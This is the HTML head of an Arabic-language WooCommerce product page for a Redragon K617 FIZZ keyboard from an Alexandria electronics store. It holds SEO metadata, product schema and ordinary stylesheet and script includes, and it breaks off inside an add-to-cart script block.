

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/
body_size: 81476
content:
<!DOCTYPE html>
<html dir=rtl lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://highendtec.com/xmlrpc.php">

	<link rel="alternate" hreflang="ar" href="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />
<link rel="alternate" hreflang="en" href="https://highendtec.com/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />
<link rel="alternate" hreflang="x-default" href="https://highendtec.com/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />

<!-- تحسين مُحركات البحث بواسطة رانك ماث برو (Rank Math PRO)-  https://s.rankmath.com/home -->
<title>Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &amp; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support - High End Technology Store</title>
<meta name="description" content="Redragon K617 FIZZ Waranty 1 year Compact/Portable Design Durable Switch with 50 Million Click Life Removeable Keycap and Blue Mechanical Switches N-Key Rollover RGB Colour Backlighting Wired Type-C Connection"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &amp; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support - High End Technology Store" />
<meta property="og:description" content="Redragon K617 FIZZ Waranty 1 year Compact/Portable Design Durable Switch with 50 Million Click Life Removeable Keycap and Blue Mechanical Switches N-Key Rollover RGB Colour Backlighting Wired Type-C Connection" />
<meta property="og:url" content="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" />
<meta property="og:site_name" content="High End Technology Store" />
<meta property="og:updated_time" content="2022-02-09T19:55:43+02:00" />
<meta property="fb:app_id" content="627016998417955" />
<meta property="og:image" content="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg" />
<meta property="og:image:secure_url" content="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Redragon K617 FIZZ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="Redragon" />
<meta property="product:price:amount" content="799" />
<meta property="product:price:currency" content="EGP" />
<meta property="product:retailer_item_id" content="K617RGB-white/pink" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &amp; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support - High End Technology Store" />
<meta name="twitter:description" content="Redragon K617 FIZZ Waranty 1 year Compact/Portable Design Durable Switch with 50 Million Click Life Removeable Keycap and Blue Mechanical Switches N-Key Rollover RGB Colour Backlighting Wired Type-C Connection" />
<meta name="twitter:site" content="@end_tec" />
<meta name="twitter:creator" content="@end_tec" />
<meta name="twitter:image" content="https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg" />
<meta name="twitter:label1" content="السعر" />
<meta name="twitter:data1" content="799&nbsp;EGP" />
<meta name="twitter:label2" content="التوفر" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://highendtec.com/ar/#place/","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"}},{"@type":"Organization","@id":"https://highendtec.com/ar/#organization/","name":"High End Technology Store","url":"https://highendtec.com","sameAs":["https://www.facebook.com/highendtec","https://twitter.com/end_tec"],"email":"ehabzakareya@gmail.com","address":{"@type":"PostalAddress","streetAddress":"6 El-Adeeb Mohamed Zayton Steer , Smuha , Alexandria","addressLocality":"In front of Smuha's sportive club","addressRegion":"Egypt","addressCountry":"Alexandria"},"contactPoint":[{"@type":"ContactPoint","telephone":"+201110810333","contactType":"customer support"}],"location":{"@id":"https://highendtec.com/ar/#place/"}},{"@type":"WebSite","@id":"https://highendtec.com/ar/#website/","url":"https://highendtec.com/ar/","name":"High End Technology Store","publisher":{"@id":"https://highendtec.com/ar/#organization/"},"inLanguage":"ar"},{"@type":"ImageObject","@id":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg","width":"1000","height":"1000","inLanguage":"ar"},{"@type":"ItemPage","@id":"https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/#webpage","url":"https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/","name":"Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &amp; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support - High End Technology Store","datePublished":"2022-01-31T20:09:19+02:00","dateModified":"2022-02-09T19:55:43+02:00","isPartOf":{"@id":"https://highendtec.com/ar/#website/"},"primaryImageOfPage":{"@id":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg"},"inLanguage":"ar"},{"@type":"Product","brand":{"@type":"Brand","name":"Redragon"},"name":"Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &amp; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support - High End Technology Store","description":"Redragon K617 FIZZ Waranty 1 year Compact/Portable Design Durable Switch with 50 Million Click Life Removeable Keycap and Blue Mechanical Switches N-Key Rollover RGB Colour Backlighting Wired Type-C Connection","sku":"K617RGB-white/pink","category":"\u0643\u064a\u0628\u0648\u0631\u062f","mainEntityOfPage":{"@id":"https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/#webpage"},"image":[{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1_1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-1.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-2.jpg","height":"1500","width":"1500"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-3.jpg","height":"800","width":"800"},{"@type":"ImageObject","url":"https://highendtec.com/wp-content/uploads/2022/01/Redragon-K512-Shiva-4.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"799","priceCurrency":"EGP","priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/","seller":{"@type":"Organization","@id":"https://highendtec.com/ar/","name":"High End Technology Store","url":"https://highendtec.com/ar/","logo":""}},"color":"\u0625\u0636\u0627\u0621\u0629 \u0627\u0631 \u062c\u064a \u0628\u064a","additionalProperty":[{"@type":"PropertyValue","name":"pa_brand","value":"Redragon"},{"@type":"PropertyValue","name":"pa_color","value":"WHITE/PINK"},{"@type":"PropertyValue","name":"pa_interface","value":"USB"},{"@type":"PropertyValue","name":"pa_size","value":"60%"},{"@type":"PropertyValue","name":"pa_switch","value":"Red"}],"@id":"https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/#richSnippet"}]}</script>
<!-- /إضافة تحسين محركات البحث لووردبريس Rank Math -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; الخلاصة" href="https://highendtec.com/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; خلاصة التعليقات" href="https://highendtec.com/ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="High End Technology Store &laquo; Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w/ White &#038; Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support خلاصة التعليقات" href="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fredragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highendtec.com/ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fredragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-points-and-rewards-blocks-integration-css' href='https://highendtec.com/wp-content/plugins/woocommerce-points-and-rewards/build/style-index.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='iconic-wlv-css' href='https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/css/main.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://highendtec.com/wp-content/uploads/useanyfont/uaf.css?ver=1710010770' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//highendtec.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-query-dialog-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/css/yith-wfbt.css?ver=1.21.0' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222;color: #ffffff;border-color: #222222;}
                .yith-wfbt-form{background: #ffffff;}
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://highendtec.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://highendtec.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://highendtec.com/wp-content/themes/woodmart-child/style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-social-login-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://highendtec.com/wp-content/uploads/2025/08/xts-theme_settings_default-1755015635.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C500%2C700&#038;display=swap&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"ar","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/js/coming-soon-wc.js?ver=1.0.15" id="coming_soon_wc_script-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
